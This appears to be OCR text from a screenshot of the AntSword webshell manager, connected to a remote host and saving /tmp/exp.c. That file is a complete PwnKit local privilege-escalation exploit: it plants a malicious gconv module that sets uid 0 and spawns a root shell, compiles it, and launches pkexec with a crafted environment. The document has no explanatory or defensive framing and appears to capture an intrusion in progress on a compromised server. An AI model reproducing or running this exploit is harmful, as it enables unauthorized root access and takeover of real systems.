 中国蚁剑
AntSword 编辑 窗口 调试
1.95.36.136
编辑: /tmp/exp.c
/tmp/exp.c 刷新 高亮 用此编码打开 保存
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4
5 char *shell =
6 "#include <stdio.h>\n"
7 "#include <stdlib.h>\n"
8 "#include <unistd.h>\n\n"
9 "void gconv() {}\n"
10 "void gconv_init() {\n"
11 "       setuid(0); setgid(0);\n"
12 "       seteuid(0); setegid(0);\n"
13 "       system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; /bin/sh\");\n"
14 "       exit(0);\n"
15 "}";
16
17 int main(int argc, char *argv[]) {
18 FILE *fp;
19 system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
20 system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 1' > pwnkit/gconv-modules");
21 fp = fopen("pwnkit/pwnkit.c", "w");
22 fprintf(fp, "%s", shell);
23 fclose(fp);
24 system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");
25 char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };
26 execve("./pkexec_105", (char*[]){NULL}, env);
27 }
成功
保存文件成功！ /tmp/exp.c